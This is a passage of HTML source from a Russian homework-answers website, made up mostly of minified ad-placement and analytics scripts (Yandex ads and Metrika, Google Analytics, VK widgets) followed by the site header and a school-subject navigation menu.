e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img alt="ГДЗ (решебник) Математика 2 класс Моро М. И., Волкова С. И. Рабочая тетрадь" title="ГДЗ (решебник) Математика 2 класс Моро М. И., Волкова С. И. Рабочая тетрадь" src="https://mc.yandex.ru/watch/39977385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6770","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-1 -->\n<div id=\"yandex_rtb_R-A-6831904-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6771","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-3 -->\n<div id=\"yandex_rtb_R-A-6831904-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-3\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-5 -->\n<div id=\"yandex_rtb_R-A-6831904-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6772","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-7 -->\n<div id=\"yandex_rtb_R-A-6831904-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6773","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-9 -->\n<div id=\"yandex_rtb_R-A-6831904-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183711","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-17 -->\n<div id=\"yandex_rtb_R-A-6831904-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-17\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183712","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-19 -->\n<div id=\"yandex_rtb_R-A-6831904-19\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-19\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183713","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-21 -->\n<div id=\"yandex_rtb_R-A-6831904-21\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-21\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-21\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-23 -->\n<div id=\"yandex_rtb_R-A-6831904-23\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-23\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6774","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-11 -->\n<div id=\"yandex_rtb_R-A-6831904-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6775","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-2 -->\n<div id=\"yandex_rtb_R-A-6831904-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6776","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-4 -->\n<div id=\"yandex_rtb_R-A-6831904-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-4\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-6 -->\n<div id=\"yandex_rtb_R-A-6831904-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6778","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-10 -->\n<div id=\"yandex_rtb_R-A-6831904-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183717","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-18 -->\n<div id=\"yandex_rtb_R-A-6831904-18\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-18\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-18\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183718","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-20 -->\n<div id=\"yandex_rtb_R-A-6831904-20\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-20\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183719","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-22 -->\n<div id=\"yandex_rtb_R-A-6831904-22\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-22\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183720","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-24 -->\n<div id=\"yandex_rtb_R-A-6831904-24\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6779","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-12 -->\n<div id=\"yandex_rtb_R-A-6831904-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6780","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<script type=\"text\/javascript\">\n  VK.Widgets.Comments('vk_comments');\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6781","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 4, wide: 1, height: \"300\"}, 199591064);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_groups","xpath":".\/\/*[@id=\"vk_groups\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7519","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-13 -->\n<div id=\"yandex_rtb_R-A-6831904-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7520","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-14 -->\n<div id=\"yandex_rtb_R-A-6831904-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-14\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-15 -->\n<div id=\"yandex_rtb_R-A-6831904-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-15\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-16 -->\n<div id=\"yandex_rtb_R-A-6831904-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-16\"\n\t})\n})\n<\/script>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7650","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdzwow.com \/ * \/ *-->\n<!--Тип баннера: viads gdzwow-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_170144138022972791\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_170144138022972791',\n            params: {\n                pp: 'i',\n                ps: 'fziy',\n                p2: 'isos'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","type":"sec","hide":"","cross":"false","timer":"false","timeout":"0","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"251623","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script src='https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=105579' async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","hide":"","type":"sec","cross":"false","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(39977385, \"init\", {\n        id:39977385,\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<script type=\"text\/javascript\">\n  VK.init({apiId: 7526853, onlyWidgets: true});\n<\/script>\n\n<script>\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\n\n  ga('create', 'UA-85130323-1', 'auto');\n  ga('send', 'pageview');\n\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    

<style>
    .parcels-widget {
        min-width: 312px;
        min-height: 210px;
        width: -moz-available;
        width: -webkit-fill-available;
    }
</style>
</head>

<body class="post-template-default single single-post postid-7100 single-format-standard wp-embed-responsive sidebar-right">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://gdzwow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://gdzwow.com/"><img src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner full">
            <div class="menu-top-menyu-variant-2-container"><ul id="header_menu" class="menu"><li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6505"><a href="https://gdzwow.com/1-klass">1 класс</a>
<ul class="sub-menu">
	<li id="menu-item-208792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208792"><a href="https://gdzwow.com/1-klass/anglijskij-yazyk-1">Английский язык</a></li>
	<li id="menu-item-6506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://gdzwow.com/1-klass/okruzhayushhij-mir-1">Окружающий мир</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://gdzwow.com/1-klass/matematika-1">Математика</a></li>
	<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://gdzwow.com/1-klass/russkij-yazyk-1">Русский язык</a></li>
	<li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7561"><a href="https://gdzwow.com/1-klass/literaturnoe-chtenie-1">Литературное чтение</a></li>
</ul>
</li>
<li id="menu-item-6273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6273"><a href="https://gdzwow.com/2-klass">2 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6286"><a href="https://gdzwow.com/2-klass/anglijskij-yazyk-2">Английский</a></li>
	<li id="menu-item-6287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6287"><a href="https://gdzwow.com/2-klass/matematika-2">Математика</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6288"><a href="https://gdzwow.com/2-klass/russkij-yazyk-2">Русский язык</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6290"><a href="https://gdzwow.com/2-klass/okruzhayushhij-mir-2">Окружающий мир</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6291"><a href="https://gdzwow.com/2-klass/literaturnoe-chtenie-2">Литература</a></li>
	<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6490"><a href="https://gdzwow.com/2-klass/informatika-2">Информатика</a></li>
